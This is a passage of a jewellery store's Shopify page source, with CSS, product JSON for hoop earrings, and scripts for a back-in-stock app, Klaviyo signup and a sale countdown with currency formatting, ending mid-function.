.badge{color:#000000;background-color:#000000}.btn-info{color:#ffffff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#ffffff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#ffffff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open\u003e.dropdown-toggle.btn-info{color:#ffffff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open\u003e.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open\u003e.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open\u003e.dropdown-toggle.btn-info.focus{color:#ffffff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#ffffff}.btn-warning{color:#ffffff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#ffffff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#ffffff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open\u003e.dropdown-toggle.btn-warning{color:#ffffff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open\u003e.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open\u003e.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open\u003e.dropdown-toggle.btn-warning.focus{color:#ffffff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#ffffff}.btn-danger{color:#ffffff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#ffffff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#ffffff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open\u003e.dropdown-toggle.btn-danger{color:#ffffff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open\u003e.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open\u003e.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open\u003e.dropdown-toggle.btn-danger.focus{color:#ffffff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#ffffff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777777;text-decoration:none}.btn-lg,.btn-group-lg\u003e.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm\u003e.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs\u003e.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=\"submit\"].btn-block,input[type=\"reset\"].btn-block,input[type=\"button\"].btn-block{width:100%}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group\u003e.btn,.btn-group-vertical\u003e.btn{position:relative;float:left}.btn-group\u003e.btn:hover,.btn-group-vertical\u003e.btn:hover,.btn-group\u003e.btn:focus,.btn-group-vertical\u003e.btn:focus,.btn-group\u003e.btn:active,.btn-group-vertical\u003e.btn:active,.btn-group\u003e.btn.active,.btn-group-vertical\u003e.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar\u003e.btn,.btn-toolbar\u003e.btn-group,.btn-toolbar\u003e.input-group{margin-left:5px}.btn-group\u003e.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group\u003e.btn:first-child{margin-left:0}.btn-group\u003e.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group\u003e.btn:last-child:not(:first-child),.btn-group\u003e.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group\u003e.btn-group{float:left}.btn-group\u003e.btn-group:not(:first-child):not(:last-child)\u003e.btn{border-radius:0}.btn-group\u003e.btn-group:first-child:not(:last-child)\u003e.btn:last-child,.btn-group\u003e.btn-group:first-child:not(:last-child)\u003e.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group\u003e.btn-group:last-child:not(:first-child)\u003e.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group\u003e.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group\u003e.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical\u003e.btn,.btn-group-vertical\u003e.btn-group,.btn-group-vertical\u003e.btn-group\u003e.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical\u003e.btn-group\u003e.btn{float:none}.btn-group-vertical\u003e.btn+.btn,.btn-group-vertical\u003e.btn+.btn-group,.btn-group-vertical\u003e.btn-group+.btn,.btn-group-vertical\u003e.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical\u003e.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical\u003e.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical\u003e.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical\u003e.btn-group:not(:first-child):not(:last-child)\u003e.btn{border-radius:0}.btn-group-vertical\u003e.btn-group:first-child:not(:last-child)\u003e.btn:last-child,.btn-group-vertical\u003e.btn-group:first-child:not(:last-child)\u003e.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical\u003e.btn-group:last-child:not(:first-child)\u003e.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified\u003e.btn,.btn-group-justified\u003e.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified\u003e.btn-group .btn{width:100%}.btn-group-justified\u003e.btn-group .dropdown-menu{left:auto}[data-toggle=\"buttons\"]\u003e.btn input[type=\"radio\"],[data-toggle=\"buttons\"]\u003e.btn-group\u003e.btn input[type=\"radio\"],[data-toggle=\"buttons\"]\u003e.btn input[type=\"checkbox\"],[data-toggle=\"buttons\"]\u003e.btn-group\u003e.btn input[type=\"checkbox\"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert\u003ep,.alert\u003eul{margin-bottom:0}.alert\u003ep+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000000;text-shadow:0 1px 0 #ffffff;filter:alpha(opacity=20);opacity:0.2}.close:hover,.close:focus{color:#000000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:0.5}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#ffffff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:0.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical\u003e.btn-group:before,.btn-group-vertical\u003e.btn-group:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{display:table;content:\" \"}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical\u003e.btn-group:after,.modal-header:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}.iti{width:100%}body,html{background:transparent;-webkit-font-smoothing:antialiased;height:100%}body{overflow:hidden;-moz-transition:background-color 0.15s linear;-webkit-transition:background-color 0.15s linear;-o-transition:background-color 0.15s linear;transition:background-color 0.15s cubic-bezier(0.785, 0.135, 0.15, 0.86)}body.fadein{background:rgba(0,0,0,0.65)}#container{background:white;padding:12px 18px 40px 18px}@media only screen and (min-width: 500px){#container{border-radius:5px;padding:30px 40px}}@media only screen and (min-width: 992px){#container{position: fixed; width: 460px; top: 50%; left: 50%; transform:translate(-50%, -50%); margin: auto}}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.modal{overflow-x:hidden;overflow-y:auto}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-background-clip:padding-box;background-clip:padding-box;outline:0}.modal-title{margin:0;line-height:1.42857143}h3{font-size:24px}h4{font-size:18px;margin-top:10px;margin-bottom:10px}h3,h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}@media screen and (-webkit-min-device-pixel-ratio: 0){select:focus,textarea:focus,input:focus{font-size:16px;background:#eee}}#variant-select-container .input-lg{font-size:15px}#customer-contact-container a.btn{font-weight:bold}#customer-contact-container .input-lg{font-size:15px}#quantity-field-container label{font-weight:normal;font-size:14px;padding-top:13px}#quantity-field-container input{font-size:15px}#submit-btn{font-weight:bold;font-size:15px;padding:14px;border-radius:3px}.alert{padding:6px 11px;font-size:13px;margin:15px 0}.alert-success a{color:#244825}.modal-body{padding:22px 40px;font-size:13px;line-height:180%}.modal-body h3:first-child{margin-top:0}.modal-title{margin:0;font-size:22px}.modal-content .close{font-size:30px}.modal-backdrop.in{filter:alpha(opacity=65);opacity:.65}.small-print{opacity:0.835;font-size:13px;line-height:150%}.small-print a{color:inherit;text-decoration:underline}.product-name{margin-bottom:20px}label.accepts-marketing{filter:alpha(opacity=825);opacity:0.825}@media only screen and (max-width: 786px){.modal-body{padding:20px 30px}}@media only screen and (max-width: 500px){.modal-dialog{margin:0}.modal-content{border-radius:0}}@media only screen and (min-width: 500px){#SIModal{max-width:460px;margin:auto}}.ie8 #SIModal{width:100%;max-width:460px;margin:auto;border:1px solid #999}select.default_variant{display:none}.ie8 .modal-dialog{width:460px !important;margin:10px auto}.completed_message{display:none}.complete .completed_message{display:block}#SIModal.in{position:relative;z-index:1050;height:100%;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}\n"
    };

    _SIConfig.multivariantDropdownContainer = document;
    _SIConfig.shop = 'felixz.myshopify.com';


    
    _SIConfig.product = {"id":1879174938687,"title":"Lightweight Hoops","handle":"30mm-medium-hoop-earrings","description":"\u003cp\u003e\u003cspan\u003eDelicate gold plated 18k gold plated or 925 sterling silver Hoop Earrings! \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThis minimalist style earring suits every outfit.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e","published_at":"2019-06-19T18:05:18-04:00","created_at":"2019-06-19T18:08:43-04:00","vendor":"citijewels","type":"Earrings","tags":["Earring","Hoop earring","New Arrivals","Sterling Silver"],"price":3200,"price_min":3200,"price_max":3800,"available":true,"price_varies":true,"compare_at_price":2240,"compare_at_price_min":2240,"compare_at_price_max":2660,"compare_at_price_varies":true,"variants":[{"id":15221849522239,"title":"Large \/ Gold Vermeil","option1":"Large","option2":"Gold Vermeil","option3":null,"sku":"PE0232E-G","requires_shipping":true,"taxable":true,"featured_image":{"id":15677533945919,"product_id":1879174938687,"position":1,"created_at":"2020-11-20T16:04:03-05:00","updated_at":"2020-11-20T16:04:05-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?v=1605906245","variant_ids":[15221849522239]},"available":true,"name":"Lightweight Hoops - Large \/ Gold Vermeil","public_title":"Large \/ Gold Vermeil","options":["Large","Gold Vermeil"],"price":3800,"weight":45,"compare_at_price":2660,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":7844413702207,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?v=1605906245"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":15221893922879,"title":"Large \/ White Rhodium","option1":"Large","option2":"White Rhodium","option3":null,"sku":"PE0232E-S","requires_shipping":true,"taxable":true,"featured_image":{"id":5670423494719,"product_id":1879174938687,"position":3,"created_at":"2019-06-20T17:03:59-04:00","updated_at":"2020-11-20T16:04:05-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245","variant_ids":[15221893922879]},"available":true,"name":"Lightweight Hoops - Large \/ White Rhodium","public_title":"Large \/ White Rhodium","options":["Large","White Rhodium"],"price":3800,"weight":45,"compare_at_price":2660,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3697479123007,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":15221893955647,"title":"Medium \/ Gold Vermeil","option1":"Medium","option2":"Gold Vermeil","option3":null,"sku":"PE0230E-5","requires_shipping":true,"taxable":true,"featured_image":{"id":5662434132031,"product_id":1879174938687,"position":4,"created_at":"2019-06-19T18:08:49-04:00","updated_at":"2020-11-20T16:04:05-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new1.JPG?v=1605906245","variant_ids":[15221893955647]},"available":true,"name":"Lightweight Hoops - Medium \/ Gold Vermeil","public_title":"Medium \/ Gold Vermeil","options":["Medium","Gold Vermeil"],"price":3200,"weight":45,"compare_at_price":2240,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3695061172287,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new1.JPG?v=1605906245"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":15221894021183,"title":"Medium \/ White Rhodium","option1":"Medium","option2":"White Rhodium","option3":null,"sku":"PE0230E-6","requires_shipping":true,"taxable":true,"featured_image":{"id":5662435901503,"product_id":1879174938687,"position":5,"created_at":"2019-06-19T18:08:56-04:00","updated_at":"2020-11-20T16:04:05-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new2.jpg?v=1605906245","variant_ids":[15221894021183]},"available":true,"name":"Lightweight Hoops - Medium \/ White Rhodium","public_title":"Medium \/ White Rhodium","options":["Medium","White Rhodium"],"price":3200,"weight":45,"compare_at_price":2240,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3695061368895,"position":5,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new2.jpg?v=1605906245"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?v=1605906245","\/\/felixz.com\/cdn\/shop\/products\/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245","\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245","\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new1.JPG?v=1605906245","\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new2.jpg?v=1605906245","\/\/felixz.com\/cdn\/shop\/products\/PE0230E.JPG?v=1605906245"],"featured_image":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?v=1605906245","options":["Size","MATERIAL"],"media":[{"alt":null,"id":7844413702207,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?v=1605906245"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?v=1605906245","width":1560},{"alt":null,"id":3697464836159,"position":2,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245","width":1560},{"alt":null,"id":3697479123007,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245","width":1560},{"alt":null,"id":3695061172287,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new1.JPG?v=1605906245"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new1.JPG?v=1605906245","width":1560},{"alt":null,"id":3695061368895,"position":5,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new2.jpg?v=1605906245"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new2.jpg?v=1605906245","width":1560},{"alt":null,"id":3695061237823,"position":6,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E.JPG?v=1605906245"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E.JPG?v=1605906245","width":1560}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eDelicate gold plated 18k gold plated or 925 sterling silver Hoop Earrings! \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThis minimalist style earring suits every outfit.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e"};
    _SIConfig.product.collections = [{"id":40414543935,"handle":"best-sellers","updated_at":"2026-01-13T10:14:04-05:00","published_at":"2018-06-14T15:25:27-04:00","sort_order":"manual","template_suffix":"best-sellers","published_scope":"global","title":"Best sellers","body_html":"Your guide to your most memorable collection.","image":{"created_at":"2022-10-19T19:16:00-04:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/collections\/SSR070-G4.jpg?v=1666221361"}},{"id":262632276031,"handle":"classic-earring","updated_at":"2025-12-27T07:04:39-05:00","published_at":"2021-12-10T18:45:21-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Classic Earring","body_html":"\u003cspan data-mce-fragment=\"1\"\u003e“ Meet the New Minimalist.” Complimentary jewelry for your everyday you. \u003c\/span\u003e"},{"id":73552855103,"handle":"special-collection","updated_at":"2026-01-13T07:04:40-05:00","published_at":"2019-06-18T15:02:05-04:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"Classic Minimalist","body_html":"\u003cp data-mce-fragment=\"1\"\u003e“ Meet the New Minimalist.” Complimentary jewelry for your everyday you. \u003c\/p\u003e"},{"id":167747551295,"handle":"under-50","updated_at":"2026-01-04T07:04:14-05:00","published_at":"2020-11-13T23:47:48-05:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"Gift Under $50","body_html":"\u003cspan data-mce-fragment=\"1\"\u003eOur best selling pieces under $50.\u003c\/span\u003e"},{"id":260601479231,"handle":"hoops","updated_at":"2025-12-27T07:04:39-05:00","published_at":"2021-03-18T15:18:58-04:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"Hoops","body_html":""}];

    
    _SIConfig.product.variants[0]['inventory_quantity'] = 2;
    
    _SIConfig.product.variants[1]['inventory_quantity'] = 2;
    
    _SIConfig.product.variants[2]['inventory_quantity'] = 3;
    
    _SIConfig.product.variants[3]['inventory_quantity'] = 3;
    

    _SIConfig.product.selected_or_first_available_variant = {"id":15221849522239,"title":"Large \/ Gold Vermeil","option1":"Large","option2":"Gold Vermeil","option3":null,"sku":"PE0232E-G","requires_shipping":true,"taxable":true,"featured_image":{"id":15677533945919,"product_id":1879174938687,"position":1,"created_at":"2020-11-20T16:04:03-05:00","updated_at":"2020-11-20T16:04:05-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?v=1605906245","variant_ids":[15221849522239]},"available":true,"name":"Lightweight Hoops - Large \/ Gold Vermeil","public_title":"Large \/ Gold Vermeil","options":["Large","Gold Vermeil"],"price":3800,"weight":45,"compare_at_price":2660,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":7844413702207,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?v=1605906245"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    _SIConfig.product.selected_or_first_available_variant['inventory_quantity'] = 2;

    

    
</script>

<script type="text/javascript">
'use strict';
(function () {
  if(window.location.search.indexOf('selector_section_mode') > -1){
    var head = document.getElementsByTagName('head')[0];
    var script = document.createElement('script');
    window.selector_section_mode = true;
    script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'back-in-stock.appikon.com/theme-settings/element-selector.js';
    script.type = 'text/javascript';
    head.appendChild(script);
  }
})();
</script>

<style>
   
   .main_klv{
     display:none;
     justify-content: center;
    align-items: center;
     position:relative;
   }
   .close-Kl{
     cursor: pointer;
     position: absolute;
    top: 8px;
    z-index: 99999999999999999999999999999999999;
    right: 24px;
   }
   #shopify-block-klaviyo_email_marketing_sms_form_embed_block_Bj4yDH{
     display:flex;
     justify-content:center;
   }


   cart-items.page-width.section-template--15431496106047__cart-items-padding .essential_countdown_cart_page_timer.countdown_cart_page_timer_wrapper_clb34qxyh1323631q6x842kiwnk.essential_countdown_timer {
    display: none;
}
 </style>
   <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=UgdwhX"></script>
    <script>
// Function to get URL parameters
function getUrlParameter(name) {
    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
    var regex = new RegExp('[\\?&]' + name + '(=([^&#]*)|&|#|$)');
    var results = regex.exec(window.location.href);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, ' '));
}

// Store the parameter in session storage if it exists
var saleParam = getUrlParameter('sale');
if (saleParam !== null) {
    sessionStorage.setItem('sale', 'true');
}

// Check session storage and display the countdown div if the parameter exists
document.addEventListener('DOMContentLoaded', function() {
    if (sessionStorage.getItem('sale') === 'true') {
        var countdownDiv = document.getElementById('countdown');
        if (countdownDiv) {
            countdownDiv.style.display = 'flex';
        }
         var disTwentyElements = document.querySelectorAll('.disTwenty');
        disTwentyElements.forEach(function(element) {
            element.style.display = 'block';
        });

        // Select all elements with the class 'disTwentyold' and set their display to 'none'
        var disTwentyOldElements = document.querySelectorAll('.disTwentyold');
        disTwentyOldElements.forEach(function(element) {
            element.style.display = 'none';
        });
    }
});


</script>
<script>
  document.addEventListener("DOMContentLoaded", function() {
    // Function to format the price based on the currency
    function formatPrice(price, currency) {
      switch (currency) {
        case 'USD':
          return `$${price.toFixed(2)} USD`;
        case 'PKR':
          return `Rs.${price.toFixed(2)} PKR`;
        case 'EUR':
          return `€${price.toFixed(2)} EUR`;
        case 'AUD':
          return `$${price.toFixed(2)} AUD`;
        case 'CAD':
          return `$${price.toFixed(2)} CAD`;
        case 'GBP':
          return `£${price.toFixed(2)} GBP`;
        case 'INR':
          return `₹${price.toFixed(2)} INR`;
        case 'JPY':
          return `¥${price.toFixed(2)} JPY`;
        // Add more currencies as needed
        default:
          return `${price.toFixed(2)} ${currency}`;
      }
    }

    // Function to calculate the discount and update the DOM
    function applyDiscount() {
      // Select all elements with the class 'disTwenty'
      const priceElements = document.querySelectorAll('.disTwenty');

      priceElements.forEach(priceElement => {
